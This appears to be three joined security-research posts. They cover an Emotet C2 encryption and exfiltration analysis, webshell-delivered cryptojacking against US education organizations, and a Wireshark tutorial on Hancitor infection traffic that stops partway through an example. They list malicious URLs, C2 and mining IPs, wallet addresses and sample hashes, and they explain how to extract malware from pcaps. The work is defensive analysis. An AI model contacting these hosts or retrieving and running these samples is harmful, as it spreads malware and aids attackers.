Figure 16. Before and after encryption status of C2 data.

Once the C2 data is encrypted, the following step is to export the current encryption key by calling the CryptExportKey function at offset 0x2EFF2C.

Figure 17. Function call to CryptExportKey wrapper.

After exporting the key, a loop located at offset 0x2EFF41 has an instruction at offset 0x2EFF43 that writes into C2 data 0x60 bytes of the exported key.

Figure 18. Write loop to populate exported crypto key data.

Now, a call to the API function CryptGetHashParam is made with a parameter that contains a pointer to CryptDestroyHash that will write 20 bytes of the generated hash into the C2 data.

Figure 19. Function call to CryptGetHashParam.

The following image shows how the final C2 data is stored in memory.

Figure 20. In-memory byte inclusion of Exported Key, Hash Value and Encrypted C2 data.

C2 Exfiltration: HTTP Post Request Generation

At this stage, the C2 data containing Exported KeyHash Value, and Encrypted C2 data are done. Thus, the last stage is the completion of the data exfiltration. The following steps prepare the required data (e.g., IP address, HTTP form structure and values, etc.).

Figure 21. Function calls to fulfill the first half of HTTP requirements before data exfiltration.

At this point, subsequent function calls are performed to generate the binary data that will be included within the HTTP form. The following section will describe the detailed steps that lead to such encrypted data and its exfiltration to the C2 server.

This step consists of copying the C2 data (bytes) to the web form. This is achieved by the execution of the copy_c2_data sub-function. This function will generate a binary MIME attachment of the "application/octet-stream" content type with the input data to be suitable for binary transfer.

Figure 22. Function calls to copy binary data to the web form.

At this stage, the final payload is preparing the environment to submit information to the C2 server. To do so, it executes function calls to retrieve the required data to finally perform the HTTP request.

Figure 23. Function calls to fulfill the second half of HTTP requirements before data exfiltration.

As can be seen in the function call list, the HttpSendRequestW() API function is used to send the data to the server. This function allows the sender to exceed the amount of data that is normally sent by HTTP clients.

Figure 24. Wireshark capture showing POST request including Exported Key, Hash Value and Encrypted C2 data.

Conclusion

Emotet was active in the wild for several years before a coordinated law enforcement campaign shut down its infrastructure in late January 2021. Its attack tactics and techniques had evolved over time, and the attack chain is very mature and sophisticated, which makes it a good case study for security researchers. This research provides an example of Emotet C2 communication, including C2 server IP selection and data encryption, so we can better understand how Emotet malware utilizes this sophisticated technique to evade security production detection.

Palo Alto Networks customers are protected from this kind of attack by the following:

  1. Threat Prevention signatures 21201, 21185 and 21167 identify HTTP C2 requests attempting to download the new payload and post sensitive info.
  2. WildFire and Cortex XDR identify and block Emotet and its droppers.

Indicators of Compromise

Samples

2cb81a1a59df4a4fd222fbcb946db3d653185c2e79cf4d3365b430b1988d485f

Droppers

bbb9c1b98ec307a5e84095cf491f7475964a698c90b48a9d43490a05b6ba0a79
bd1e56637bd0fe213c2c58d6bd4e6e3693416ec2f90ea29f0c68a0b91815d91a

URLs

http://allcannabismeds[.]com/unraid-map/ZZm6/
http://giannaspsychicstudio[.]com/cgi-bin/PP/
http://ienglishabc[.]com/cow/JH/
http://abrillofurniture[.]com/bph-nclex-wygq4/a7nBfhs/
https://etkindedektiflik[.]com/pcie-speed/U/
https://vstsample[.]com/wp-includes/7eXeI/
http://ezi-pos[.]com/categoryl/x/

IPs

5.2.136[.]90
161.49.84[.]2
70.32.89[.]105
190.247.139[.]101
138.197.99[.]250
152.170.79[.]100
190.55.186[.]229
132.248.38[.]158
110.172.180[.]180
37.46.129[.]215
203.157.152[.]9
157.245.145[.]87


Attackers Conducting Cryptojacking Operation Against U.S. Education Organizations

Executive Summary

It’s no news that cryptojacking activity proliferates whenever the price of cryptocurrencies hits record highs. The monetary incentive has definitely incited many to ride the hype wave illegally. As a matter of fact, Unit 42 researchers have observed several incidents where attackers were attempting to deliver malicious cryptominers as the payload upon successful exploitation.

Recently, Unit 42 researchers spotted a UPX-packed cpuminer being delivered in malicious traffic. While the malicious traffic appears to be an exploit on first sight, there's also evidence of a backdoor in the malicious request, suggesting a backdoor is running on the compromised host. Upon receipt of the requested payload, the backdoor proceeds to download a cpuminer variant and carry out its cryptojacking operation.

In addition to a brief analysis and comparison of the backdoor command traffic from three incidents against education organizations in U.S. education organizations, this blog includes a general examination of mini shell and cpuminer payloads downloaded by the backdoor webshell.

Palo Alto Networks Next-Generation Firewall customers with security subscriptions such as Threat Prevention and WildFire, are able to detect and protect against these cryptojacking activities. Palo Alto Networks AutoFocus customers are also protected.

Incident One: A Backdoor in Disguise

The first incident happened on Feb. 16, 2021. While the malicious traffic shown in Figure 1 may seem like a trivial command injection vulnerability due to insufficient sanitization of the p1 parameter’s value, there are a few outstanding characteristics in the HTTP request that, after investigation, makes us believe this HTTP request is more likely a command for a webshell backdoor.

Image depicts code with insufficient sanitization of parameter values that suggests the request is a command for a webshell backdoor.
Figure 1. Cpuminer payload discovered on Feb. 16, 2021

The first suspicious characteristic is the wget payload in the p1 parameter. There are no other preceding characters, such as | or &, before the payload itself, which implies that the application literally takes whatever is in the p1 parameter’s value and executes it as an OS command. While legitimate software rarely has this kind of behavior, it’s quite common in a backdoor.

The next intriguing indication is the host, which is a domain owned by an education organization. Given this context, it’s quite unlikely that the sysadmin would use an application that’s unheard of. The sysadmin can certainly build and run custom applications, but one with obvious backdoor weakness seems quite improbable under normal circumstances. The fact that this backdoor is unavailable at the time of investigation indicates that it’s not meant to be hosted on that domain.

The last outstanding characteristic is the user agent string, WHR. While there’s really no restriction on the application and the corresponding user agent, it’s uncommon that a legitimate application would expect unconventional user agent strings like WHR, as shown in Figure 1. Typically, all the exploit traffic tends to have normal user agent strings specifying the browsers and associated versions. The backdoor and malware, on the other hand, tend to use custom user agent strings. Coincidently, the user agent WHR can be found in a repository related to malware.

Incident Two and Three: Comparison

Figure 2 shows the second incident we observed on March 10, 2021, and figure 3 shows another incident caught on March 15, 2021. The malicious request, in comparison to the incident one, exhibits several similarities. It's the same attack pattern delivering the same cpuminer payload against the same industry (education), suggesting it’s likely the same perpetrator behind the cryptojacking operation.

Image shows code snippet from second incident of suspected cryptojacking operation
Figure 2. Cpuminer payload discovered on March 10, 2021.


Image shows code snippet from third incident of suspected cryptojacking operation
Figure 3. Cpuminer payload discovered on March 15, 2021.


Despite all the resemblances, there are still some differences worth noting.

The first major difference is the user agent string, Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0). As mentioned above, a custom user agent can likely attract unnecessary attention. The act of using a common user agent string indicates that the perpetrator is attempting to blend in the malicious requests with the benign traffic and avoid detection.

The second major difference is the presence of pass value, as opposed to the previous malicious request shown in Figure 1. This is likely employed to limit the backdoor usage to just the legitimate operator instead of anyone with the knowledge of the backdoor.

The targeted victims are also different, even though they both are from the education sector. Incidents 1 and 2, as shown in Figures 1 and 2, targeted one education organization, while Incident 3, as shown in Figure 3, targeted another education organization. Aside from focusing on the same industry, the reasoning for selected targets remains unclear at this point.

Last but not least is the wget payload. In addition to the same cpuminer payload, the backdoor command instructed the backdoor to download a mini shell pretending to be a legitimate wp-load.php file. Since the mini shell is not moved elsewhere, we speculate that the current directory of the mini shell, as well as the backdoor, is a web directory exposed to the internet.

The ultimate goal of the attacker is to receive cryptocurrency at these wallet-specific addresses: "CMsX5dXBq8nLPa2fkC9KX1mQiUgErYj7ai" and “sugar1q4aegj76eaeq9jwz3s5ct884grznwzx4wv7ah69”.

With all these backdoor-like characteristics observed in the HTTP requests and features resembling wso webshell, it’s evident that a backdoor command is being sent to a backdoor running on a compromised host.

Cpuminer Payload

The payload downloaded upon successful reception of the malicious request is an UPX-packed cpuminer. Just like any other malicious cryptominer, this sample will proceed to perform cryptojacking based on the given parameters. In Incident one, the cryptojacking fails because of a typo in the specified mining algorithm, cpupoer, as shown in Figure 4. Based on the help banner in the sample, the perpetrator meant to use cpupower algorithm for cryptojacking.

Images shows the text error message "Unknown algo: cpuoer"
Figure 4. Cpuminer fails to run.


In Incident two and three, the perpetrator chose a different algorithm, YespowerSugar. Since it’s correctly spelled, the cpuminer payload will be executed by the backdoor upon successful receipt of the command request.

Conclusion

Cryptojacking is always going to be around, and so are the network attacks that make cryptojacking possible.

While the attack vector for this installed backdoor remains unclear, Palo Alto Networks Next-Generation Firewall customers are protected from these attacks with the following security subscriptions:

  • Threat Prevention can block the exploits and C2 traffic with best practice configuration. For tracking and protection purposes, the relevant coverage threat ID is 90402. Please update to the latest threat detection release.
  • WildFire can stop the malware with behavioral heuristics.
  • AutoFocus can be used for tracking the UPX-packed miner and its variants.

Indicators of Compromise

Cpuminer (UPX packed)

1adffca6b8da4af1556b0e4ba219babdf979be25ad45431eb2e233fdee0a8952

Mini Matamu Webshell

770c34a2a7b0c58c861644caee402c02c091ea102820ad7df18a77f59a129682

Malware Hosting Site

185[.]213[.]209[.]151

118[.]97[.]221[.]252

34[.]237[.]228[.]194

23[.]106[.]253[.]151

Mining Server URL

135[.]181[.]62[.]60:4555

135[.]181[.]62[.]60:6238

stratum+tcp://ca-tor01[.]miningrigrentals[.]com:50209

Wireshark Tutorial: Examining Traffic from Hancitor Infections

Executive Summary

Also known as Chanitor, Hancitor is malware used by a threat actor designated as MAN1, Moskalvzapoe or TA511. Hancitor establishes initial access on a vulnerable Windows host and sends additional malware. This Wireshark tutorial reviews activity from recent Hancitor infections. It provides tips on identifying Hancitor and its followup malware. In this tutorial, we cover examples of Hancitor with Cobalt Strike, Ficker Stealer, NetSupport Manager RAT, a network ping tool and Send-Safe spambot malware.

This tutorial is designed for security professionals who investigate suspicious network activity and review packet captures (pcaps). Familiarity with Wireshark is necessary to understand this tutorial, which focuses on Wireshark version 3.x.

Note: These instructions assume you have customized Wireshark as described in our previous Wireshark tutorial about customizing the column display.

You will need to access a GitHub repository with ZIP archives containing the pcaps used for this tutorial.

Warning: The pcaps for this tutorial contain Windows-based malware. There is a risk of infection if using a Windows computer. If possible, we recommend you review these pcaps in a non-Windows environment such as BSD, Linux or macOS.

Chain of Events for a Hancitor Infection

Hancitor is distributed through email. These emails each contain an HTTPS link for a Google Drive URL through docs.google.com. These Google Drive pages link to a different domain that returns a malicious Word document. Enabling macros on the Word document starts the infection by dropping a DLL.

The infected host first generates Hancitor command and control (C2) traffic. Then we see URLs for followup malware such as Ficker Stealer. If the infected host is part of an Active Directory (AD) environment, Hancitor will also send Cobalt Strike. Cobalt Strike provides another access channel for further malicious files such as a network ping tool or NetSupport Manager RAT-based malware. In some cases, we also see Send-Safe spambot malware, which turns the infected Windows host into a spambot pushing more Hancitor emails.

The chain of events for recent Hancitor infections includes malspam with a Google Docs link, a Google Docs page, a page to download a Word doc, a downloaded Word doc, enabling macros, Hancitor malware, Hancitor C2 traffic, Ficker Stealer and Ficker Stealer data exfiltration. In AD environments, it also includes Cobalt Strike, Cobalt Strike C2 traffic and additional malware. Hancitor infections can also lead to Send-Safe spambot malware, as detailed in the flow chart shown.
Figure 1. Chain of events for recent Hancitor infections.

Knowing this chain of events will better help you understand traffic generated during a Hancitor infection. More details can be found in our blog about recent Hancitor infections.

Pcaps of Hancitor Infection Activity

Four password-protected ZIP archives containing five pcaps of recent Hancitor activity are available at this GitHub repository. From the GitHub page, click on each of the ZIP archive entries and download them, as shown in Figures 2 and 3.

The large black arrow indicates where to click to download one of the four ZIP archives used with this Wireshark tutorial on Hancitor infections.
Figure 2. GitHub repository with links to ZIP archives used for this tutorial.
Once a ZIP archive is selected from the GitHub repository, the large black arrow shows where to click to download it.
Figure 3. Downloading the first ZIP archive for this tutorial.

Use infected as the password to extract pcaps from these four ZIP archives. This should give you the following five pcap files:

  • Example-1-2021-02-17-Hancitor-infection.pcap
  • Example-2-2021-02-10-Hancitor-infection-part-1-of-2.pcap
  • Example-2-2021-02-10-Hancitor-infection-part-2-of-2.pcap
  • Example-3-2021-01-25-Hancitor-infection.pcap
  • Example-4-2021-02-02-Hancitor-infection.pcap

Example 1: Hancitor with Ficker Stealer and Cobalt Strike

Open Example-1-2021-02-17-Hancitor-infection.pcap in Wireshark and use a basic web filter as described in our previous tutorial about Wireshark filters. The basic filter for Wireshark 3.x is:

(http.request or tls.handshake.type eq 1) and !(ssdp)

If you’ve set up Wireshark according to our initial tutorial about customizing Wireshark displays, your display should look similar to Figure 4.

The screenshot shows how your Wireshark display should look if you've set it up according to our previous tutorial about customizing Wireshark displays.
Figure 4. Our first pcap in this tutorial filtered in Wireshark.

The pcap comes from an AD environment with the following characteristics:

  • LAN segment range: 10.2.17.0/24
  • Domain: bean-genie.com
  • Domain controller: 10.2.17.2 - Bean-Genie-DC
  • LAN segment gateway: 10.2.17.1
  • LAN segment broadcast address: 10.2.17.255
  • IP address of the infected Windows host: 10.2.17.101
  • Host name of the infected Windows host: DESKTOP-GBW8K4N
  • User account name on the infected Windows host: frankie.muntz

Emails pushing Hancitor use HTTPS links to docs.google.com. In our first pcap, the 13th frame listed in the column display uses this domain name. Below, Figure 5 highlights docs.google.com in our Wireshark column display.

A red box indicates the line that shows HTTPS traffic to docs.google.com in the pcap.
Figure 5. HTTPS traffic to docs.google.com from our first pcap.

Of note, docs.google.com is a legitimate domain, and it is not inherently malicious. However, Google Drive is frequently abused by the criminals behind Hancitor. Below, Figure 6 shows a web page from one of these URLs created by MAN1/Moskalvzapoe/TA511 for Hancitor.

The criminals behind Hancitor frequently abuse Google Drive URLs. In the screenshot shown, the Google Docs link leads to an image of a Word doc with the following text: "Previewing is disabled. Click here to download the document."
Figure 6. Example of Google Drive URL hosting a page for Hancitor.

Above in Figure 6, the link in "Click here to download the document" leads to a page that provides the malicious Word document. URLs for these pages end with .php. In many cases, these URLs also use HTTPS. Fortunately, in this tutorial, all four examples have unencrypted HTTP as the URL for the Word document. That makes them easy to find in our pcaps.

Still using your basic web filter, scroll down until you see two HTTP GET requests to the same domain that end with .php. Below, Figure 7 shows these two HTTP GET requests in the Wireshark column display. They are both for:

somdeeppalace[.]com - GET /slickness.php

Red arrows indicate the two lines in the pcap that show URLs ending in .php that deliver a malicious Word document for Hancitor.
Figure 7. Two URLs ending in .php that deliver a malicious Word document for Hancitor.

You could also use the following Wireshark filter to more quickly find these two URLs:

http.request.method eq GET and http.request.uri contains .php

Below, Figure 8 shows the results of this filter.

The image shows the results of identifying the malicious URLs by using a Wireshark filter.
Figure 8. Filtering specifically for the two URLs.

Right-click on either HTTP GET request for slickness.php in your column display and follow the HTTP stream, as shown below in Figure 9.

The large black arrow indicates what selections to make to follow the HTTP stream for traffic to somdeeppalace[.]com, where malicious Word documents for Hancitor are being hosted.
Figure 9. Following HTTP stream for traffic to somdeeppalace[.]com.
In the HTTP stream window, scroll down past the second set of HTTP request and response headers, then examine the HTML script after the initial <body> tag. You should find a large amount of base64 text shortly after a script function for saveAs. The beginning of this text is shown below in Figure 10.

Red arrows indicate where you can find a script function for saveAs, as well as base64 text for the malicious Word document.
Figure 10. HTTP stream showing saveAs function followed by base64 text.

Scroll down to the end of the HTTP stream. You should find a script that offers to save a file named 0217_2857682888090.doc created from the base64 text. This is the malicious Word document. After the closing </body> tag, additional script refreshes the web page to a different URL. See Figure 11 below for details.

Red arrows indicate a spot where, from the base64 text, the web page offers the malicious Word document for download. Also highlighted in red is the line of script that redirects to a different URL after offering the file for download.
Figure 11. Script showing file name for the malicious Word document and refreshing the browser to a different URL.

We can obtain a copy of this malicious Word document by exporting the web page from the pcap and opening it in a web browser. Since this is malware, we recommend you do this in a non-Windows environment or a controlled lab setting.

First, export the web page by using the following menu path, as shown below in Figure 12:

File --> Export Objects --> HTTP

The large black arrow shows where to click to export HTTP objects from the pcap.
Figure 12. Using Wireshark to export HTTP objects from the pcap.

Find the second entry for slickness.php from somdeeppalace[.]com that is 534 kB, as shown below in Figure 13. Then save it as a web page using a file name ending with .htm or .html.

Large black arrows indicate where to find the second entry for slickness.php, and then how to save it as a web page.
Figure 13. Saving the second entry for sickness.php from the HTTP object list.

Open your saved HTML page in a web browser. You should see a pop-up menu including the option to save the malicious Word document. You should also see that your web browser has been refreshed to a URL ending with the string cashplus. See Figure 14 below for details.

Red arrows indicate the telltale element of the URL that the web browser has been redirected to, as well as the offer to save the malicious Word document. This malicious Word document caused Hancitor C2 traffic when we tested it.
Figure 14. Viewing your saved HTML page in a web browser.

This malicious Word document caused Hancitor C2 traffic that starts less than two minutes later in the pcap.

What does Hancitor C2 traffic look like?

Hancitor first causes an IP address check to api.ipify.org by the infected Windows host. Then it causes the C2 traffic. Hancitor C2 traffic consists of HTTP POST URLs that end with /8/forum.php.

Of note, traffic to api.ipify.org is an indicator, but it’s not inherently malicious by itself.

Using your basic web filter, scroll down to find an IP address check to api.ipify.org followed by the first HTTP POST request for Hancitor C2 traffic to thavelede[.]ru. Below, Figure 15 shows where you can find these two items.

Red arrows indicate where in the Wireshark column display the IP address check and the Hancitor C2 traffic are shown.
Figure 15. IP address check followed by Hancitor C2 noted in the Wireshark column display.

Since November 2020, URLs for Hancitor C2 traffic have always ended with /8/forum.php. The easiest way to check for Hancitor-specific traffic in Wireshark is using the following filter:

http.request.uri contains "/8/forum.php" or http.host contains api.ipify.org

The above Wireshark filter should show you Hancitor’s IP address check followed by HTTP POST requests for Hancitor C2 traffic, as shown below in Figure 16.

The screenshot shows how the Wireshark column display should appear after using a filter that searches for Hancitor-specific traffic using known indicators of Hancitor.
Figure 16. Filtering for Hancitor-specific traffic in Wireshark.
  • api.ipify.org - GET /
  • thavelde[.]ru - POST /8/forum.php
  • zinsubtal[.]ru - POST /8/forum.php

The results also include the following HTTP GET request generated by Ficker Stealer malware:

  • api.ipify.org - GET /?format=xml

We will cover Ficker Stealer traffic later. First, let us examine how Hancitor sends its followup malware.

Hancitor uses a specific domain to send Ficker Stealer and Cobalt Strike as followup malware. This domain changes each day Hancitor is active, but you should see three HTTP GET requests to the same domain for followup malware. One of the URLs ends with .exe, which is for Ficker Stealer. Two of the URLs end with .bin, which are for Cobalt Strike.

Use the following Wireshark filter to find URLs for Ficker Stealer and Cobalt Strike:

http.request.uri contains .exe or http.request.uri contains .bin

The results are shown below in Figure 17.

The screenshot shows how the Wireshark column display should appear after using a filter to find URLs for Ficker Stealer and Cobalt Strike.
Figure 17. Filtering for Hancitor sending Cobalt Strike and Ficker Stealer.

As shown above in Figure 17, filtering for followup malware from Hancitor should reveal the following traffic in our first pcap:

  • belcineloweek[.]ru - GET /6sufiuerfdvc.exe
  • belcineloweek[.]ru - GET /1602s.bin
  • belcineloweek[.]ru - GET /1602s.bin

The first HTTP GET request returned an EXE file for Ficker Stealer. The next two HTTP GET requests returned encoded data used to infect the victim with Cobalt Strike.

What does Ficker Stealer infection traffic look like?

Ficker Stealer is the same EXE file for several weeks at a time. Since 2021-01-20 until as recently as 2021-03-04, the SHA256 hash for Ficker Stealer has been:

94e60de577c84625da69f785ffe7e24c889bfa6923dc7b017c21e8a313e4e8e1

The above EXE for Ficker Stealer causes an IP address check to api.ipifiy.org/?format=xml, which is not inherently malicious on its own. Ficker Stealer then generates a DNS query for sweyblidian[.]com and sends non-HTTP traffic over TCP port 80 to that domain. This traffic consists of data stolen from the infected Windows host.

To find the IP address used for sweyblidian[.]com, search for the associated DNS query using the following Wireshark filter:

dns.qry.name contains sweyblidian

The answer to this query is the IPv4 address 185.100.65[.]29, as shown below in Figure 18.

The red arrow indicates the IP address used for sweyblidian[.]com
Figure 18. Finding the IP address used for sweyblidian[.]com.
Find any TCP streams to that IP address using the following Wireshark filter:

ip.addr eq 185.100.65.29 and tcp.flags eq 0x0002

The results should reveal three TCP SYN segments for two TCP streams (one of the TCP SYN segments is a retransmission), as shown below in Figure 19.

The screenshot shows how the Wireshark column display should appear after filtering for TCP streams to the IP address used for sweyblidian[.]com.
Figure 19. TCP SYN segments for two TCP streams to the IP address for sweyblidian[.]com.
Follow the TCP stream with port 49807 as the TCP source port. This should show approximately 1.16 MB of data. The majority of it appears encoded or otherwise obfuscated, as shown below in Figure 20.

The screenshot shows how the majority of data from the TCP stream appears encoded or otherwise obfuscated.
Figure 20. TCP stream showing the start of data exfiltrated by Ficker Stealer.

After exfiltrating its data, Ficker Stealer goes quiet and we don’t see anything more from it. At this point, if the infected computer is a standalone Windows host, we will only see Hancitor C2 traffic. But if the infected computer is part of an AD environment, we should also see Cobalt Strike.

Let’s look at the initial requests for Cobalt Strike by Hancitor using the following Wireshark filter:

http.request.uri contains .bin

This should return the following lines:

  • belcineloweek[.]ru - GET /1602s.bin
  • belcineloweek[.]ru - GET /1602s.bin

Follow the TCP stream for either of those HTTP GET requests. This TCP stream contains all three HTTP GET requests and responses to and from belcineloweek[.]ru, so you must scroll past a large amount of data representing the Ficker Stealer EXE. Near the end of the TCP stream, you should find two identical HTTP GET requests for 1602s.bin. Both requests return the same 682 bytes of data as shown below in Figure 21. This data is used to infect the victim with Cobalt Strike.

The screenshot shows the 682 bytes of data used to infect a victim of a Hancitor infection in an AD environment with Cobalt Strike.
Figure 21. TCP stream showing 682 bytes of data returned from belcineloweek[.]ru for Cobalt Strike.

What does Cobalt Strike traffic look like?

It can be HTTP or HTTPS. In this pcap, HTTP GET requests by Hancitor for Cobalt Strike use the letter s in the URLs. The request for 1602s.bin indicates Cobalt Strike for this infection uses HTTPS traffic.

That is indeed what happened. Use your basic web traffic filter, then scroll down, and you should see several frames in the column display to 192.99.250[.]2 over TCP port 443 as shown below in Figure 22. This is Cobalt Strike traffic. Cobalt Strike traffic to this IP address does not have an associated domain, so the host name is blank in the column display.

Red arrows indicate the lines in the Wireshark column display that relate to traffic from the infected Windows host caused by Cobalt Strike.
Figure 22. Traffic from the infected Windows host caused by Cobalt Strike.

Certificate issuer data for HTTPS traffic caused by Cobalt Strike HTTPS is unusual. Why? Because all of the identification fields for items like country, locality and organization are blank. We can filter for certificate data in Cobalt Strike’s HTTPS traffic and expand the frame details to see this.

First, find certificate data from the IP address for Cobalt Strike traffic by using the following Wireshark filter:

tls.handshake.type eq 11 and ip.addr eq 192.99.250.2

This should reveal two frames in your column display. Expand frame details for either of these frames until you find fields for certificate issuer data. These fields should be blank. Below, Figure 23 shows an example.

A red arrow and box highlight the blank certificate issuer data for Cobalt Strike HTTPS traffic.
Figure 23. Certificate issuer data for Cobalt Strike traffic.

For the rest of this pcap, we see HTTP GET requests for Hancitor C2 and HTTPS traffic for Cobalt Strike. Hancitor C2 traffic happens approximately every 2 minutes. HTTPS traffic for Cobalt Strike happens nearly every second.

Example 2, Part 1: Hancitor with Ficker Stealer and Cobalt Strike

Open Example-2-2021-02-10-Hancitor-infection-part-1-of-2.pcap in Wireshark and use a basic web filter, as shown in Figure 24.

The screenshot shows the Wireshark column display after opening the Example 2, part 1 pcap and applying a basic web filter. A Google Docs link is highlighted in blue.
Figure 24. Traffic from part one of our second example filtered in Wireshark using a basic web filter.

The pcap comes from an AD environment with the following characteristics:

  • LAN segment range: 10.2.10.0/24
  • Domain: pizzawithapples.food
  • Domain controller: 10.2.10.10 - Apples-DC
  • LAN segment gateway: 10.2.10.1
  • LAN segment broadcast address: 10.2.10.255
  • IP address of the infected Windows host: 10.2.10.101
  • Host name of the infected Windows host: DESKTOP-TRH50EJ
  • User account name on the infected Windows host: dave.thomas

Above in Figure 24, we see a link to docs.google.com followed by HTTP GET requests to b2b.ebike-your-life[.]com/commemorative.php. As we did in our first example, we can export the HTML page from b2b.ebike-your-life[.]com from our second example and open it in a web browser to get the malicious Word document.

The SHA256 hash for your Word document should be 793d134cdb4bcba47e1f678d052c4d7747b93ea4199714efb8b614321b58dca7, and its name should be 0210_1723194332604.doc.

Also as we did for our first example, find Hancitor C2 activity using the following Wireshark filter:

http.request.uri contains "/8/forum.php" or http.host contains api.ipify.org

This returns IP address checks by Hancitor and Ficker Stealer, along with Hancitor C2 traffic, as listed below and shown in Figure 25.

  • api.ipify.org - GET /
  • anumessensan[.]ru - POST /8/forum.php
  • api.ipify.org - GET /?format=xml
The screenshot shows the results of filtering for IP address checks by Hancitor and Ficker Stealer, along with Hancitor C2 traffic.
Figure 25. IP address checks and Hancitor C2 traffic.

Filter for followup malware sent by Hancitor using the following Wireshark filter:

http.request.uri contains .exe or http.request.uri contains .bin

This should reveal Hancitor sending followup malware for Cobalt Strike and Ficker Stealer, as listed below and shown in Figure 26:

  • backupez[.]com - GET /0902.bin
  • backupez[.]com - GET /0902s.bin
  • backupez[.]com - GET /6yudfgh.exe
The screenshot shows the results of filtering the Wireshark column display for followup malware sent by Hancitor.
Figure 26. Hancitor sends follow-up malware for Cobalt Strike and Ficker Stealer.

In this case, one of the GET requests for Cobalt Strike has an s in the URL, but the other does not, so we should see both HTTP and HTTPS traffic caused by the Cobalt Strike.

Return to your basic web filter, then scroll down to see what type of HTTP requests happen after the traffic to backupez[.]com. The results should show HTTP traffic over TCP port 1080 and HTTPS traffic over TCP port 4443.

Your Wireshark setup might not display any HTTP traffic over TCP port 1080, so you might have to set up Wireshark to show it. First, use the menu path Analyze --> Decode As shown below in Figure 27 to bring up the Decode As window.

The large black arrow shows where to click in Wireshark to bring up the Decode As window.
Figure 27. Menu path for the Decode As window.

Once you have the Decode As window, create a new entry to decode TCP port 1080 as HTTP, as shown below in Figure 28.

The large black arrows show where to click to create a new entry to decode TCP port 1080 as HTTP.
Figure 28. Creating a new entry in the Decode As window to decode TCP port 1080 as HTTP.

When you’ve created the new entry, either click the OK button or click the Save button. The Save button literally saves the entry, so it will work after you close and open Wireshark again. The OK button applies the decoding only as long as your current Wireshark session stays open.

In this case, we should click the Save button.

After saving the entry, go back to your Wireshark column display and use the basic web filter. Scroll down, and you should see both HTTP and HTTPS traffic for Cobalt Strike, as highlighted below in Figure 29.

Red arrows and boxes indicate traffic caused by Cobalt Strike in our second example.
Figure 29. Traffic caused by Cobalt Strike in our second example.

Shown above in Figure 29, traffic caused by Cobalt Strike is:

  • 104.160.190[.]114:8080 - GET /WWFh
  • 104.160.190[.]114:8080 - GET /fwlink
  • 104.160.190[.]114 port 4443 - HTTPS traffic

The first HTTP GET request, ending with WWFh, returned 208,473 bytes of an encoded binary that most likely decodes to a Windows binary used for Cobalt Strike. Follow the TCP stream for this HTTP request, and you should see information shown below in Figure 30.

The information shown is obtained by following the TCP stream for the first HTTP GET request found in our second example, the one ending with WWFh.
Figure 30. TCP stream of the initial HTTP GET request to 104.160.190[.]114:8080.
Further HTTP traffic to 104.160.190[.]114:8080 for fwlink is Cobalt Strike C2 traffic. This traffic also returns encoded data, if it returns any data at all. In most cases, zero bytes of content are returned. The first HTTP request to 104.160.190[.]114:8080 for fwlink returned 48 bytes of encoded data, as shown below in Figure 31.

The first HTTP request to 104.160.190[.]114:8080 for fwlink returned 48 bytes of encoded data, shown here.
Figure 31. First HTTP request for Cobalt Strike C2 traffic returned 48 bytes of data.
These HTTP requests for Cobalt Strike C2 happen approximately once every second. HTTPS traffic for Cobalt Strike C2 is similarly busy, with traffic to 104.160.190[.]114 over TCP port 4443 appearing approximately once every second.

Our next pcap for our second example is from later during the same infection, when we see indicators of Send-Safe spambot malware.

Example 2, Part 2: Hancitor C2, Cobalt Strike C2 and Send-Safe Spambot Malware

Open Example-2-2021-02-10-Hancitor-infection-part-2-of-2.pcap in Wireshark and use a basic web filter, as shown in Figure 32.

The screenshot shows how your Wireshark column display should look after applying a basic web filter to traffic from part two of our second example.
Figure 32. Traffic from part two of our second example filtered in Wireshark using a basic web filter.

This pcap happens later during the same infection as our previous pcap. At times, we see up to three or four HTTP GET requests for Cobalt Strike C2 traffic during the same second.

However, this pcap reveals that Hancitor sent another Windows executable file, and that executable is Send-Safe-based spambot malware.

To find this Windows executable file, use the following Wireshark filter:

http.request.uri contains .exe

The result is another HTTP GET request to backupez[.]com, which is the domain used by Hancitor to push followup malware in part one of this example. The URL ends with 47.exe. See the result below in Figure 33.

Using a Wireshark filter designed to identify .exe files, we retrieve the Windows executable for Send-Safe spambot malware, shown here.
Figure 33. Hancitor retrieves Windows executable for Send-Safe spambot malware.

You can export this file from the pcap using the menu path File --> Export Objects --> HTTP. Select the entry for 47.exe from backupez[.]com, as shown below in Figure 34.

The red arrow indicates the steps required to export the Windows executable for Send-Safe spambot malware from the pcap.
Figure 34. Exporting the Send-Safe spambot EXE from the pcap.

The SHA256 hash of 47.exe is:

51ca66a8ac7f4e072b39ef886d7d414d6c6868d0d67a46150835297e65493dc6

Send-Safe was a commercially available program sold through a now-defunct website named send-safe[.]com. It was advertised as "...a bulk-emailing program that allows you to send email from your own computer, or a remote computer with or without the use of proxies."

This program has been used by various threat actors as malware to turn infected Windows computers into spambot hosts.

What does Send-Safe spambot traffic look like? Our infected Windows host generated the following traffic:

  • HTTPS traffic to 31.44.184[.]47 over TCP port 50025
  • Traffic to 31.44.184[.]47 over UDP port 50026
  • SMTP traffic sending out malicious spam pushing Hancitor.

To find Send-Safe UDP traffic, use udp.port eq 50026 for your Wireshark filter. The results should look like Figure 35 below.

The screenshot shows how your Wireshark column display should look after you filter to find Send-Safe UDP traffic.
Figure 35. UDP traffic caused by Send-Safe-based spambot malware.

To view Send-Safe SMTP traffic and HTTPS traffic, use the following Wireshark filter:

(tcp.port eq 50025 and tls.handshake.type eq 1) or smtp.data.fragment

Your results should look similar to Figure 36.

This shows an example of the results of filtering for Send-Safe SMTP traffic and HTTPS traffic after a Hancitor infection.
Figure 36. HTTPS and spambot traffic caused by Send-Safe-based malware.

HTTPS traffic over TCP port 50025 caused by Send-Safe has certificate issuer data that uses Send-Safe as the organizationName and commonName, as shown below in Figure 37.

HTTPS traffic over TCP port 50025 caused by Send-Safe has certificate issuer data that uses Send-Safe as the organizationName and commonName, as shown here.
Figure 37. Send-Safe-specific certificate issuer data in HTTPS traffic caused by Send-Safe malware.

Since the SMTP traffic in this pcap is unencrypted, you can extract the emails using Wireshark. The menu path is File --> Export Objects --> IMF as shown below in Figure 38.

The red arrow indicates the selections to make to extract malicious emails caused by Send-Safe spambot malware in this example.
Figure 38. Exporting emails caused by the Send-Safe spambot malware.

This pcap contains 167 emails you can export. On average, several messages were pushed out each second from this Send-Safe-infected Windows host.

Below, Figure 39 shows what one of the exported items of Hancitor spam looks like in a Thunderbird email client. The template for this specific wave of Hancitor spam spoofed a well-known bank.

